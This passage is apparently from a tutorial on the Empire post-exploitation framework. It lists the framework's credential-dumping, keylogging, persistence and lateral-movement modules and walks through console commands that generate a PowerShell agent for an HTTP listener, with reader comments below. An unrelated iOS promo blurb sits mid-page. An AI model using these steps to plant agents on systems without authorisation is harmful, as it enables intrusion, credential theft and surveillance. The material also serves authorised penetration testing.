powershell/trollsploit/wlmdr
python/collection/linux/hashdump*
python/collection/linux/keylogger
python/collection/linux/mimipenguin*
python/collection/linux/pillage_user
python/collection/linux/sniffer*
python/collection/linux/xkeylogger
python/collection/osx/browser_dump
python/collection/osx/clipboard
python/collection/osx/hashdump*
python/collection/osx/imessage_dump
python/collection/osx/kerberosdump
python/collection/osx/keychaindump*
python/collection/osx/keychaindump_chainbreaker
python/collection/osx/keychaindump_decrypt
python/collection/osx/keylogger
python/collection/osx/native_screenshot
python/collection/osx/native_screenshot_mss
python/collection/osx/osx_mic_record
python/collection/osx/pillage_user
python/collection/osx/prompt
python/collection/osx/screensaver_alleyoop
python/collection/osx/screenshot
python/collection/osx/search_email
python/collection/osx/sniffer*
python/collection/osx/webcam
python/exploit/web/jboss_jmx
python/lateral_movement/multi/ssh_command
python/lateral_movement/multi/ssh_launcher
python/management/multi/kerberos_inject
python/management/multi/socks
python/management/multi/spawn
python/management/osx/screen_sharing
python/management/osx/shellcodeinject64*
python/persistence/multi/crontab
python/persistence/multi/desktopfile
python/persistence/osx/CreateHijacker*
python/persistence/osx/LaunchAgentUserLandPersistence
python/persistence/osx/RemoveDaemon*
python/persistence/osx/launchdaemonexecutable*
python/persistence/osx/loginhook
python/persistence/osx/mail
python/privesc/linux/linux_priv_checker
python/privesc/linux/unix_privesc_check
python/privesc/multi/bashdoor
python/privesc/multi/sudo_spawn
python/privesc/osx/dyld_print_to_file
python/privesc/osx/piggyback
python/privesc/windows/get_gpppasswords
python/situational_awareness/host/multi/SuidGuidSearch
python/situational_awareness/host/multi/WorldWriteableFileSearch
python/situational_awareness/host/osx/HijackScanner
python/situational_awareness/host/osx/situational_awareness
python/situational_awareness/network/active_directory/dscl_get_groupmembers
python/situational_awareness/network/active_directory/dscl_get_groups
python/situational_awareness/network/active_directory/dscl_get_users
python/situational_awareness/network/active_directory/get_computers
python/situational_awareness/network/active_directory/get_domaincontrollers
python/situational_awareness/network/active_directory/get_fileservers
python/situational_awareness/network/active_directory/get_groupmembers
python/situational_awareness/network/active_directory/get_groupmemberships
python/situational_awareness/network/active_directory/get_groups
python/situational_awareness/network/active_directory/get_ous
python/situational_awareness/network/active_directory/get_userinformation
python/situational_awareness/network/active_directory/get_users
python/situational_awareness/network/dcos/chronos_api_add_job
python/situational_awareness/network/dcos/chronos_api_delete_job
python/situational_awareness/network/dcos/chronos_api_start_job
python/situational_awareness/network/dcos/etcd_crawler
python/situational_awareness/network/dcos/marathon_api_create_start_app
python/situational_awareness/network/dcos/marathon_api_delete_app
python/situational_awareness/network/find_fruit
python/situational_awareness/network/gethostbyname
python/situational_awareness/network/http_rest_api
python/situational_awareness/network/port_scan
python/situational_awareness/network/smb_mount
python/trollsploit/osx/change_background
python/trollsploit/osx/login_message*
python/trollsploit/osx/say
python/trollsploit/osx/thunderstruck
We will learn more about different modules in a later tutorial. First, let's take a look at how to use modules in Empire. Let's use the "external/generate_agent" as an example. Type usemodule external/generate_agent to load the module. Once the required module is loaded, type help to see all the commands we can use with the module.
(Empire: agents) > usemodule external/generate_agent

(Empire: external/generate_agent) > help

Module Commands
===============
agents            Jump to the agents menu.
back              Go back a menu.
creds             Display/return credentials from the database.
execute           Execute the given Empire module.
exit              Exit Empire.
help              Displays the help menu.
info              Display module options.
interact          Interact with a particular agent.
list              Lists all active agents (or listeners).
listeners         Jump to the listeners menu.
main              Go back to the main menu.
options           Display module options.
reload            Reload the current module.
resource          Read and execute a list of Empire commands from a file.
run               Execute the given Empire module.
set               Set a module option.
unset             Unset a module option.
usemodule Use an Empire PowerShell module.- agents - Will allow you to jump directly to agents menu.
- back & main – Will take you back to the main menu
- exit – Will exit from Empire.
- help – Will display help menu as shown in the above image.
- info – Will display information about the active listener.
- kill – Is used to kill a particular listener.
- execute or run – Will execute the selected module.
- interact – Is used to interact with a particular agent (normally used when there are multiple listeners).
- list – Will list all the active listeners or agents.
- options – Is used to see all the options we need to set for the particular agent.
- set and unset – Used to set and unset values for particular options.
- listeners – Used to jump to listeners menu.
- reload – Will reload the current module.
Type the options command to see the options required for the module.
(Empire: external/generate_agent) > options

              Name: Generate Agent
            Module: external/generate_agent

Authors:
  @harmj0y

Description:
  Generates an agent code instance for a specified listener,
  pre-staged, and register the agent in the database. This
  allows the agent to begin beconing behavior immediately.

Options:

  Name     Required    Value                     Description
  ----     --------    -------                   -----------
  Listener True                                  Listener to generate the agent for.
  OutFile  True        /tmp/agent                Output file to write the agent code to.
  Language True                                  Language to generate for the agent.

(Empire: external/generate_agent) >
Set the required options using the set command, and when complete, use the execute command to generate the module.
(Empire: external/generate_agent) > set Listener http
(Empire: external/generate_agent) > set Language powershell
(Empire: external/generate_agent) > execute

[*] New agent N74NC8TD checked in
[+] Pre-generated agent 'N74NC8TD' now registered.
[*] powershell agent code for listener http with sessionID 'QKHQXGMU' written out to /tmp/agent
[*] Run sysinfo command after agent starts checking in!
We will get into more detail about Empire in the upcoming sections. These are the first steps in getting Empire up and running, so stay tuned for more! You can leave any questions in the comments below.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


11 Comments
Regarding the very last screen shot taken, listener was set to 'http'
(Empire: external/generate agent)> set Listener http
was this just a typo? Shouldn't the listener have been set as 'meterp'?
Thanks
I successfully generated my launcher bat with a listener, when I move it to my test computer nothing happens, empire does not list any agents.
My test target is on Windows 10 and my use Kali Linux in VirtualBox.
Thank you.
EDIT: It works now!
What did you do? I have the same problem.
Can empire integrate with the Armitgae framework as well?
Also getting an error after installation on my Raspberry Pi2b:
Excellent tutorial. I was able to complete yours and have a connect help. Would you please show us what to do next with Agent option?
my question is how can i hack over the internet with the empire framework?
good post i realy love it thank
Thanks for the post
How can we use it over wan ???
I have VB with Kali and Windows 10, and I created bat launcher with http listener, but nothing happend whed I execute bt-launcher in Windows-machine. What should I do?
In the end of step 3 you go back to the main menu to see the currently active listeners.
How do you do this?
How can i go back to the main menu without abort something?
Use the back command.
Share Your Thoughts